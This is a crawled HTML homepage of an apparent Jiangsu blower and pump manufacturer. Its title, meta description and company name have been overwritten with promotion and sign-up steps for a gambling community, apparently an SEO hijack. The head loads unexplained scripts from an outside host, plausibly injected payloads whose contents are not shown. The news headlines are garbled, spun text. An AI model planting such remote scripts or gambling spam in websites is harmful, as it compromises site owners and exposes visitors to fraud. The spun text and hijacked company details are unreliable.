

--- FILE ---
content_type: text/html
request_url: http://zjyydq.net/
body_size: 9868
content:

<!DOCTYPE html>
<html lang="zh-hans">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网</title>
	<meta name="keywords" content="老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网" />
<meta name="Description" content="老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网,第一步:访问老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网。首先,打开您的浏览器输入网址(www.zjyydq.net),访问老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网。第二步:点击注册按钮 一旦进入老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网。通常包括用户名、密码、电子邮件地址、手机号码等。" />


<link rel="stylesheet" href="/templets/default/style/language-selector.css?v=3.5.1.1" type="text/css" media="all" />	
	<link rel="stylesheet" href="/templets/default/style/kf.css">
	<link rel="stylesheet" href="/templets/default/style/custom.css">	
	<link rel="stylesheet" href="/templets/default/style/style.css">	
	<script src="/templets/default/style/jquery.slim.min.js"></script>
	<script src="/templets/default/style/popper.min.js"></script>
	<script src="/templets/default/style/bootstrap.min.js"></script>
    <link rel="stylesheet" href="/templets/default/style/public.css"><link rel="stylesheet" href="/templets/default/style/hover.css"><link rel="stylesheet" href="/templets/default/style/display.css">
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/templets/default/style/font-awesome.min.css" rel="stylesheet">	

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/\/\/\/"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='/templets/default/style/lightbox.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/templets/default/style/style.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='iw-2em-plugin-css-css'  href='/templets/default/style/index.css?ver=5.4.16' type='text/css' media='all' />
<script type='text/javascript' src='/templets/default/style/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/templets/default/style/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/templets/default/style/froogaloop2.min.js?ver=5.4.16'></script>
<link rel='' href='http://www.zjyydq.net' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zjyydq.net" />

<meta name="generator" content="WordPress 5.4.16" />
<meta name="generator" content="WPML ver:3.5.1.1 stt:60,1,28;" />
<style type="text/css">
.ol_operator_tr1 {}
.ol_operator_tr2 {background-color: #e6e6e6;}
.ol_operator_online {COLOR: red;}
.ol_operator_away {COLOR: blue;}
.ol_operator_busy {COLOR: purple;}
.ol_operator_offline {COLOR: gray;}
.ol_operator {margin-left:15px;font-size: 9pt;}
</style>

<script type="text/javascript" src="http://www.hanhan2002.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.hanhan2002.com/data/ad.js"></script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>


</head>

<body class="home blog">
 
 ﻿<div class="header d-none d-lg-block" id="top">
        <div class="container">
            <div class="row">
                <div class="col-md-7">
                    <img src="/templets/default/style/logo.jpg" class="img-fluid" alt="老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网机械（江苏）有限公司">
                </div>
                <div class="col-md-5">
                    <div class="row">
                        <div class="col-9">
                            <div class="top-phone">
                                <div class="top-phone-number">
                                    售前：0510-87061341 <br>
                                    售后：0510-87076718 <br>
                                    技术：0510-87076708 <br>
                                    邮箱：bk@163.com <br>
                                </div>     
                            </div>
                        </div>
                        <div class="col-3">
                            <div class="gzh">
                            <img src="/templets/default/style/top_ewm.jpg" alt="微信公众号二维码" class="img-fluid"> <br>
                            微信公众号                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-dark bg-faded">
                <a class="navbar-brand" href="http://www.zjyydq.net">老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网机械（江苏）有限公司</a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs4navbar" aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
     			<span class="navbar-toggler-icon"></span>
   				</button>

                <div id="bs4navbar" class="collapse navbar-collapse"><ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="navbar-nav mr-auto"><li id="menu-item-2238" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-2238 nav-item active"><a href="/" class="nav-link active">网站首页</a></li>
				

				
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 nav-item"><a href="/guanyuwomen/" class="nav-link"> 关于我们 </a></li>

 
				
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 nav-item"><a href="/jidianzixun/" class="nav-link"> 机械知识 </a></li>

 
				
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 nav-item"><a href="/fengjijishu/" class="nav-link"> 机械自动化 </a></li>

 
				
<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248 nav-item"><a href="/lianxiwomen/" class="nav-link"> 联系我们 </a></li>

 

</ul><form class="form-inline top-lang-sel"><div class="dropdown"><button class="btn dropdown-toggle" type="button" id="lang-select" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language</button><div class="dropdown-menu" aria-labelledby="lang-select"><a class="dropdown-item" href="/">简体中文</a><a class="dropdown-item" href="http://www.zjyydq.net">English</a><a class="dropdown-item" href="http://www.zjyydq.net">French</a></div></div></form></div>            </nav>
        </div>
    </div>

 
    <div class="banner d-none d-md-block">
        <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators">
                <li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
                <li data-target="#carouselExampleIndicators" data-slide-to="1"></li>
                <li data-target="#carouselExampleIndicators" data-slide-to="2"></li>
                <li data-target="#carouselExampleIndicators" data-slide-to="3"></li>
                <li data-target="#carouselExampleIndicators" data-slide-to="4"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="/templets/default/style/2401.webp" class="d-block w-100" alt="banner">
                </div>
                <div class="carousel-item">
                    <img src="/templets/default/style/2402.webp" class="d-block w-100" alt="banner">
                </div>
                <div class="carousel-item">
                    <img src="/templets/default/style/2403.webp" class="d-block w-100" alt="banner">
                </div>
                <div class="carousel-item">
                    <img src="/templets/default/style/2404.webp" class="d-block w-100" alt="banner">
                </div>
                <div class="carousel-item">
                    <img src="/templets/default/style/2405.webp" class="d-block w-100" alt="banner">
                </div>
            </div>
            <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </div>
    </div>
    <!-- 1.新闻 -->
    
    <div class="main1">
        <div class="container">
            <div class="tit-box">
                <div class="tit-cn">新闻中心</div>
                                <div class="tit-en">NEWS CENTER</div>
                            </div>
            <div class="index-news">
                <div class="row">
                    <div class="col-lg-6 lg-pr0 lg-pl0">
                        <!-- hdp -->
                        <div id="newshdp" class="carousel slide" data-ride="newshdp">
                            <div class="carousel-inner">
							
							<div class="carousel-item  active">
                                        <a href="/jidianzixun/69.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="2025年1月-&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            2025年1月-&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/68.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="这对后续决策很是沉&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            这对后续决策很是沉&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/63.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="制更具针对性、专业性的国际经贸对接系&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            制更具针对性、专业性的国际经贸对接系&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/62.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="当前无持续增减仓现象&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            当前无持续增减仓现象&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/57.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="更多是选择了一种稳典且富有文化格调的&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            更多是选择了一种稳典且富有文化格调的&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/56.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="<strong>资金用于本地环保取人居整治？</strong>&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            <strong>资金用于本地环保取人居整治？</strong>&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/53.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="品类跨界正在国内供成熟的根本劣势上&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            品类跨界正在国内供成熟的根本劣势上&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/52.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="成为行业少数实现双系统全自研&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            成为行业少数实现双系统全自研&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
<div class="carousel-item  active">
                                        <a href="/jidianzixun/48.html">
                                        <img src="/images/defaultpic.gif" class="d-block w-100" alt="<strong>其营从体、立异模式、成本节制和财产组</strong>&hellip;">
                                        </a>
                                        <div class="carousel-caption text-truncate">
                                            <strong>其营从体、立异模式、成本节制和财产组</strong>&hellip;                                            <!-- <p>在市场竞争日趋激烈的今天，销售团队的专业技能和团队凝聚力对于企业的成功至关重要。{dede:global.cfg_keywords/}公司深知这一点，并在第三 [&hellip;]</p> -->
                                        </div>
                                    </div>
					  
                                                           </div>
                             
                            <a class="carousel-control-prev" href="/jidianzixun/" role="button" data-slide="prev">
                                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                                <span class="sr-only">Previous</span>
                            </a>
                            <a class="carousel-control-next" href="/jidianzixun/" role="button" data-slide="next">
                                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                                <span class="sr-only">Next</span>
                            </a>
                                                    </div>
                        <!-- //hdp -->
                    </div>
                    <div class="col-lg-6 shadow" style="background-color: #fff;">
                        <ul>
                           
						<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/67.html">同花顺爱基金发卖营业资历证书[0000003</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-19</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/66.html">我们认识海潮融入海潮办事海潮受益于海</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-19</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/65.html">现在努力于中国新化的数智化升级成长</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-19</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/64.html">全力保障灌区农做物时令灌溉</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-19</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/61.html">专业适配逻辑思维强、擅长系统阐发、能</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-18</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/60.html">是学校优化学科结构、深化内涵成长</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-18</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/59.html"><strong>本届展会有1300余家参展</strong></a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-18</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/58.html"><strong>历点窜、面试、职业资历测验培训等全流</strong></a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-18</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
<li>
                                <div class="index-news-title text-truncate"><a href="/fengjijishu/55.html">初次采用水下全从动井掘进机（VSM）崇太</a></div>
                                <div class="inews-date float-right">
                                    <span class="date">2026-01-17</span>
                                </div>
                                <div class="clearfix"></div>
                            </li>
                         
                               
                                                   
                        </ul>
                    </div>
                </div>
            </div>
                        <div class="text-center pt-2 morelink">
                <a href="/fengjijishu/" class="btn btn-secondary">查看更多..</a>
            </div>
                    </div>
    </div>

    <!-- 产品 -->
    <div class="main2">
        <div class="c1200">
            <div class="tit-box">
                <div class="tit-cn">产品中心</div>
                                <div class="tit-en">PRODUCTS CENTER</div>
                            </div>
            <div class="row">
                                <div class="col-md-3 mt-2">
                    <div class="pro-item">
                        <a href="/fengjijishu/" class="hvr-grow">
                            <img width="800" height="800" src="/templets/default/style/2020-08-307.jpg" class="img-fluid wp-post-image" alt="BK型三叶罗茨鼓风机" title="BK型三叶罗茨鼓风机" srcset="/templets/default/style/2020-08-307-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                            <p class="text-center text-truncate">
                            BK型三叶罗茨鼓风机                            
                            </p>
                        </a>
                    </div>
                </div>
                                <div class="col-md-3 mt-2">
                    <div class="pro-item">
                        <a href="/fengjijishu/" class="hvr-grow">
                            <img width="3464" height="2680" src="/templets/default/style/2024-07-1583.png" class="img-fluid wp-post-image" alt="MTB系列磁悬浮轴承单级高速离心鼓风机" title="MTB系列磁悬浮轴承单级高速离心鼓风机" srcset="/templets/default/style/2024-07-1583-2048x1584.png 2048w" sizes="(max-width: 3464px) 100vw, 3464px" />                            <p class="text-center text-truncate">
                            MTB系列磁悬浮轴承单级高速离心鼓风机                            
                            </p>
                        </a>
                    </div>
                </div>
                                <div class="col-md-3 mt-2">
                    <div class="pro-item">
                        <a href="/jidianzixun/" class="hvr-grow">
                            <img width="800" height="800" src="/templets/default/style/2020-08-3138.jpg" class="img-fluid wp-post-image" alt="ATB系列空气悬浮轴承单级高速离心鼓风机" title="ATB系列空气悬浮轴承单级高速离心鼓风机" srcset="/templets/default/style/2020-08-3138-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                            <p class="text-center text-truncate">
                            ATB系列空气悬浮轴承单级高速离心鼓风机                            
                            </p>
                        </a>
                    </div>
                </div>
                                <div class="col-md-3 mt-2">
                    <div class="pro-item">
                        <a href="/jidianzixun/" class="hvr-grow">
                            <img width="800" height="800" src="/templets/default/style/2023-04-1946.jpg" class="img-fluid wp-post-image" alt="高效节能螺杆风机" title="高效节能螺杆风机" srcset="/templets/default/style/2023-04-1946-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                            <p class="text-center text-truncate">
                            高效节能螺杆风机                            
                            </p>
                        </a>
                    </div>
                </div>
                            </div>
            <div class="text-center pro-liks">
  <div class="menu-%e4%b8%bb%e5%af%bc%e8%88%aa-container"><ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa-1" class="catlist"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-2238"><a href="/" aria-current="page">网站首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2253"><a href="/guanyuwomen/">关于我们</a>
<ul class="sub-menu">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/guanyuwomen/">关于我们</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/jidianzixun/">机械知识</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/fengjijishu/">机械自动化</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/lianxiwomen/">联系我们</a></li>

</ul>
</li>

</ul></div>            </div>
        </div>
    </div>

    <!--  -->
    <div class="main3">
        <div class="container">
            <div class="tit-box">
                <div class="tit-cn">关于老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网</div>
                                <div class="tit-en">ABOUT B-Tohin</div>
                            </div>
            <div class="row">
                <div class="col-lg-6 shadow lg-pr0" style="background-color: #fff;">
                    <div class="about-text">
<p>老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网机械（江苏）有限公司，外资企业，成立于1994年，位于中国江苏宜兴环保科技工业园内，注册资本12000万人民币，员工约300人。2024年01月已搬入新址，占地面积69500平米，主要生产和销售罗茨鼓风机、回转式鼓风机、单级高速离心风机、多级离心风机、空气悬浮离心风机、磁悬浮离心风机、螺杆风机、玻璃钢风机、真空泵、水泵等产品的生产和销售，同时经销日本进口新明和水泵。产品用于环保水处理、建材水泥、化工、电力、石油、钢铁、冶金、矿山、粮食输送等行业，销往全国各地，并出口到多个国家和地区。现公司已形成了年生产销售各类鼓风机、水泵30000多台（套）、产值4.5亿元的规模&#8230;</p>
  
                        <div class="mt-4 pb-4">
    <div class="menu-%e7%ae%80%e4%bb%8b%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%ae%80%e4%bb%8b%e5%af%bc%e8%88%aa" class="aboutlinks"><li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="/guanyuwomen/">公司简介</a></li>

<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="/lianxiwomen/">联系我们</a></li>
</ul></div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 lg-pl0 lg-pr0" style="background-color: #fff;">
                    <img src="/templets/default/style/company1.jpg" alt="老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网厂区" style="width:100%">
                </div>
            </div>
        </div>
    </div>

    
	﻿ <div class="footer mt-3">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4">
                    <div class="fbox">
                        <div class="ftit">
                            <h3>联系我们                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-caret-down-fill"
                                    fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M7.247 11.14L2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z" />
                                </svg>
                            </h3>
                        </div>
<ul>
<li>地址：江苏省宜兴市</li>
<li>电话：0510-87061341 0510-87061340</li>
<li>邮箱：bk@163.com</li>
<li>邮编：214200</li>
<li>网址：http://www.zjyydq.net</li>
<li>
</ul>
  
                    </div>
                </div>
                <div class="col-lg-3  col-md-4 d-none d-md-block">
                    <div class="fbox">
                        <div class="ftit">
                            <h3>关于我们                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-caret-down-fill"
                                    fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M7.247 11.14L2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z" />
                                </svg>
                            </h3>
                        </div>

  <div class="menu-%e7%ae%80%e4%bb%8b%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%ae%80%e4%bb%8b%e5%af%bc%e8%88%aa" class="fnav"><li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="/guanyuwomen/">公司简介</a></li>


</ul></div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-4 d-none d-md-block">
                    <div class="fbox">
                        <div class="ftit">
                            <h3>产品中心                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-caret-down-fill"
                                    fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M7.247 11.14L2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z" />
                                </svg>
                            </h3>
                        </div>
  <div class="menu-%e4%b8%bb%e5%af%bc%e8%88%aa-container"><ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa-2" class="fnav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2238"><a href="/">网站首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2253"><a href="/jidianzixun/">关于我们</a>
<ul class="sub-menu">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/guanyuwomen/">关于我们</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/jidianzixun/">机械知识</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/fengjijishu/">机械自动化</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="/lianxiwomen/">联系我们</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="/jidianzixun/">产品中心</a>
<ul class="sub-menu">
	
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="/guanyuwomen/">关于我们</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="/jidianzixun/">机械知识</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="/fengjijishu/">机械自动化</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="/lianxiwomen/">联系我们</a></li>

</ul></div>                    </div>
                </div>
                <div class="col-lg-2 d-none d-lg-block">
                    <div class="fbox4">
                        <div class="ewm">
                            <img src="/templets/default/style/ewm.png" alt="扫一扫，浏览移动端">
                        </div>
                        <p class="text-center mt-2">扫一扫，浏览移动端</p>
                    </div>
                </div>
            </div>
        </div>


        <div class="container">
